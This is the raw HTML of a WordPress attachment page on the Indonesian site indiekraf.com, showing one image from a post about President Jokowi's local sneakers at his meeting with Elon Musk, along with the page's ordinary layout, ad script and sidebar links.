<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6505720578574007&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>
<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->
<link rel="icon" href="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=208%2C208&#038;ssl=1" />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #3b5998;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body id="tie-body" class="attachment wp-singular attachment-template-default single single-attachment postid-13064 attachmentid-13064 attachment-jpeg wp-theme-jannah tie-no-js wrapper-has-shadow block-head-4 block-head-6 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1">
<div class="background-overlay">
<div id="tie-container" class="site tie-container">
<div id="header-notification-bar">
<div class="container" style="justify-content: center;">
<p>Selamat Datang di Indiekraf Media - Kunjungi Juga Studio Kami untuk Berkolaborasi lebih Keren :)</p>
<a class="button" href="https://studio.indiekraf.com" title="Menuju Indiekraf Studio" target="_blank" rel="nofollow noopener">Menuju Indiekraf Studio</a>			</div><!-- .container -->
</div><!-- #header-notification-bar -->
<div id="tie-wrapper">
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below has-stream-item has-shadow has-normal-width-logo mobile-header-default">
<div class="container header-container">
<div class="tie-row logo-row">
<div class="logo-wrapper">
<div class="tie-col-md-4 logo-container clearfix">
<div id="logo" class="image-logo" >
<a title="indiekraf.com" href="https://indiekraf.com/">
<picture id="tie-logo-default" class="tie-logo-default tie-logo-picture">
<source class="tie-logo-source-default tie-logo-source" srcset="https://indiekraf.com/wp-content/uploads/2021/04/logo-retina.png 2x, https://indiekraf.com/wp-content/uploads/2021/04/logo-90x450-1.png 1x">
<img class="tie-logo-img-default tie-logo-img" src="https://indiekraf.com/wp-content/uploads/2021/04/logo-90x450-1.png" alt="indiekraf.com" width="450" height="90" style="max-height:90px; width: auto;" />
</picture>
<picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture">
<source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://indiekraf.com/wp-content/uploads/2021/04/logo-white.png">
<img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://indiekraf.com/wp-content/uploads/2021/04/logo-white.png" alt="indiekraf.com" width="450" height="90" style="max-height:90px; width: auto;" />
</picture>
</a>
</div><!-- #logo /-->
<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon tie-icon-dots-three-vertical"></span><span class="screen-reader-text">Menu</span></a></li> <li class="mobile-component_search custom-menu-link">
<a href="#" class="tie-search-trigger-mobile">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</a>
</li></ul></div>			</div><!-- .tie-col /-->
</div><!-- .logo-wrapper /-->
<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
<a href="https://studio.indiekraf.com" title="" target="_blank" >
<img src="https://indiekraf.com/wp-content/uploads/2023/08/Header-Indiekraf-1.png" alt="" width="728" height="91" />
</a>
</div></div><!-- .tie-col /-->
</div><!-- .tie-row /-->
</div><!-- .container /-->
<div class="main-nav-wrapper">
<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="Primary Navigation">
<div class="container">
<div class="main-menu-wrapper">
<div id="menu-components-wrap">
<div class="main-menu main-menu-wrap">
<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-tielabs-main-menu" class="menu"><li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://indiekraf.com/category/kreatif-business/">Pelaku Kreatif</a>
<ul class="sub-menu menu-sub-content">
<li id="menu-item-1170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1170"><a href="https://indiekraf.com/category/opini/">Komunitas Kreatif</a></li>
</ul>
</li>
<li id="menu-item-3668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3668"><a href="https://indiekraf.com/category/startup/">Startup</a></li>
<li id="menu-item-1120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1120"><a href="https://indiekraf.com/category/tips-trik/">Tips Kreatif</a></li>
<li id="menu-item-1117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1117"><a href="https://indiekraf.com/category/berita/">Kabar Kreatif</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1137"><a href="https://indiekraf.com/category/event/">Acara Kreatif</a></li>
<li id="menu-item-3122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3122"><a href="https://indiekraf.com/kerjasama/">Kerjasama</a></li>
<li id="menu-item-3653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3653"><a href="https://indiekraf.com/daftar/">Daftar Ekraf!</a></li>
<li id="menu-item-6826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6826"><a href="https://studio.indiekraf.com">Indiekraf Studio</a></li>
</ul></div>					</div><!-- .main-menu /-->
<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://facebook.com/indiekraf"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/indiekraf"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/indiekraf"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://instagram.com/indiekraf"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="https://wa.me/6282337576338"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://indiekraf.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li> 	<li class="skin-icon menu-item custom-menu-link">
<a href="#" class="change-skin" title="Switch skin">
<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Switch skin</span>
</a>
</li>
<li class="search-compact-icon menu-item custom-menu-link">
<a href="#" class="tie-search-trigger">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</a>
</li>
</ul><!-- Components -->
</div><!-- #menu-components-wrap /-->
</div><!-- .main-menu-wrapper /-->
</div><!-- .container /-->
</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->
</header>
<script type="text/javascript">
try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
</script>
<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">
<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">
<article id="the-post" class="container-wrapper post-content tie-standard">
<header class="entry-header-outer">
<nav id="breadcrumb"><a href="https://indiekraf.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://indiekraf.com/sneakers-lokal-jokowi-saat-bertemu-elon-musk-jadi-perhatian/">Sneakers Lokal Jokowi Saat Bertemu Elon Musk Jadi Perhatian!</a><em class="delimiter">/</em><span class="current">WhatsApp Image 2022-05-21 at 4.16.57 PM</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/indiekraf.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Sneakers Lokal Jokowi Saat Bertemu Elon Musk Jadi Perhatian!","@id":"https:\/\/indiekraf.com\/sneakers-lokal-jokowi-saat-bertemu-elon-musk-jadi-perhatian\/"}}]}</script>
<div class="entry-header">
<h1 class="post-title entry-title">WhatsApp Image 2022-05-21 at 4.16.57 PM</h1>
</div><!-- .entry-header /-->
</header><!-- .entry-header-outer /-->
<div class="entry-content entry clearfix">
<p class="attachment"><a href="https://i0.wp.com/indiekraf.com/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-21-at-4.16.57-PM.jpeg?ssl=1"><img fetchpriority="high" decoding="async" width="300" height="213" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-21-at-4.16.57-PM.jpeg?fit=300%2C213&amp;ssl=1" class="attachment-medium size-medium" alt="Sneakers Lokal Jokowi Saat Bertemu Elon Musk Jadi Perhatian!" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-21-at-4.16.57-PM.jpeg?w=676&amp;ssl=1 676w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-21-at-4.16.57-PM.jpeg?resize=300%2C213&amp;ssl=1 300w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div><!-- .entry-content /-->
<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2022-05-21T16:22:09+07:00","datePublished":"2022-05-21T16:22:09+07:00","dateModified":"2022-05-21T16:22:24+07:00","headline":"WhatsApp Image 2022-05-21 at 4.16.57 PM","name":"WhatsApp Image 2022-05-21 at 4.16.57 PM","keywords":[],"url":"https:\/\/indiekraf.com\/sneakers-lokal-jokowi-saat-bertemu-elon-musk-jadi-perhatian\/whatsapp-image-2022-05-21-at-4-16-57-pm\/","description":"","copyrightYear":"2022","articleSection":[],"articleBody":"","publisher":{"@id":"#Publisher","@type":"Organization","name":"indiekraf.com","logo":{"@type":"ImageObject","url":"https:\/\/indiekraf.com\/wp-content\/uploads\/2021\/04\/logo-retina.png"},"sameAs":["https:\/\/facebook.com\/indiekraf","https:\/\/twitter.com\/indiekraf","https:\/\/www.linkedin.com\/company\/indiekraf","https:\/\/instagram.com\/indiekraf","https:\/\/wa.me\/6282337576338"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/indiekraf.com\/sneakers-lokal-jokowi-saat-bertemu-elon-musk-jadi-perhatian\/whatsapp-image-2022-05-21-at-4-16-57-pm\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Mardina Indiekraf","url":"https:\/\/indiekraf.com\/author\/mardinaindiekraf\/"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/indiekraf.com\/wp-content\/uploads\/2022\/05\/WhatsApp-Image-2022-05-21-at-4.16.57-PM.jpeg?fit=676%2C481&ssl=1","width":1200,"height":481}}</script>
</article><!-- #the-post /-->
<div class="post-components">
</div><!-- .post-components /-->
</div><!-- .main-content -->
<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side" aria-label="Primary Sidebar">
<div class="theiaStickySidebar">
<div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="Jumlah View Youtube Bisa Berkurang, Kenapa ya?" href="https://indiekraf.com/jumlah-view-youtube-bisa-berkurang-kenapa-ya/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/jumlah-view-youtube-bisa-berkurang-kenapa-ya/">Jumlah View Youtube Bisa Berkurang, Kenapa ya?</a>
<div class="post-meta">
<span class="date meta-item tie-icon">30 Juni 2020</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="Wow, Ternyata ada 13 Coworking Space di Kota Malang. Buat Kamu Pelaku Kreatif Wajib Tahu Nih !" href="https://indiekraf.com/13-coworking-space-di-kota-malang-buat-pelaku-ekonomi-kreatif/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Pemateri menyampaikan tentang IxDD di DILo Malang" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/13-coworking-space-di-kota-malang-buat-pelaku-ekonomi-kreatif/">Wow, Ternyata ada 13 Coworking Space di Kota Malang. Buat Kamu Pelaku Kreatif Wajib Tahu Nih !</a>
<div class="post-meta">
<span class="date meta-item tie-icon">2 Juli 2019</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="Mengenal Mendol, Olahan Tempe Khas Malang yang Bikin Nagih" href="https://indiekraf.com/mengenal-mendol-olahan-tempe-khas-malang-yang-bikin-nagih/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/02/56664969-286254912309600-8368782012654517824-n-adc6db40d8a69c53999b97e24fd8c93d_600x400.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/02/56664969-286254912309600-8368782012654517824-n-adc6db40d8a69c53999b97e24fd8c93d_600x400.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/02/56664969-286254912309600-8368782012654517824-n-adc6db40d8a69c53999b97e24fd8c93d_600x400.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/mengenal-mendol-olahan-tempe-khas-malang-yang-bikin-nagih/">Mengenal Mendol, Olahan Tempe Khas Malang yang Bikin Nagih</a>
<div class="post-meta">
<span class="date meta-item tie-icon">27 Februari 2023</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="Mengenal Timestamp Camera, Aplikasi  Yang Wajibkan ASN Pemkab Malang Agar Tak Mudik" href="https://indiekraf.com/mengenal-timestamp-camera-aplikasi-yang-wajibkan-asn-pemkab-malang-agar-tak-mudik/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2021/05/Timestampcamera.png?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/mengenal-timestamp-camera-aplikasi-yang-wajibkan-asn-pemkab-malang-agar-tak-mudik/">Mengenal Timestamp Camera, Aplikasi  Yang Wajibkan ASN Pemkab Malang Agar Tak Mudik</a>
<div class="post-meta">
<span class="date meta-item tie-icon">9 Mei 2021</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="6 Perbedaan Menarik Antara Wirausaha vs PNS" href="https://indiekraf.com/6-perbedaan-menarik-antara-wirausaha-vs-pns/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/6-perbedaan-menarik-antara-wirausaha-vs-pns/">6 Perbedaan Menarik Antara Wirausaha vs PNS</a>
<div class="post-meta">
<span class="date meta-item tie-icon">17 September 2018</span>		</div>
</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-instagram-theme-5" class="container-wrapper widget widget_tie-instagram-theme"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Follow Us</div></div><div class="tie-insta-header">
<div class="tie-insta-avatar">
<a href="https://instagram.com/indiekraf" target="_blank" rel="nofollow noopener"><img src="https://indiekraf.com/wp-content/uploads/2021/07/logo-box.png" alt="indiekraf" width="200" height="200" /></a>
</div>
<div class="tie-insta-info">
<a href="https://instagram.com/indiekraf" target="_blank" rel="nofollow noopener" class="tie-instagram-username">indiekraf</a>
</div>
<div class="tie-insta-desc">
News & Media Website
Tajuk Ekonomi Kreatif Indonesia
</div>
</div><!-- .tie-insta-header --><span class="theme-notice">Error validating access token: The session has been invalidated because the user changed their password or Facebook has changed the session for security reasons.</span>					<a target="_blank" rel="nofollow noopener" href="https://instagram.com/indiekraf" class="button fullwidth"><span class="tie-icon-instagram"></span> Follow Us</a>
<div class="clearfix"></div></div><!-- .widget /--><div id="stream-item-widget-7" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><a href="https://matic.or.id" target="_blank"><img class="widget-stream-image" src="https://indiekraf.com/wp-content/uploads/2024/01/Screen-3.jpg" width="336" height="280" alt=""></a></div></div>		</div><!-- .theiaStickySidebar /-->
</aside><!-- .sidebar /-->
</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">
<div id="site-info" class="site-info">
<div class="container">
<div class="tie-row">
<div class="tie-col-md-12">
